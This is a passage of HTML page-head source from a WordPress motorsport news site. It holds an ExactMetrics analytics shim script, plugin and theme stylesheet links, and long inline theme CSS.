										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/461358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=461358' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex 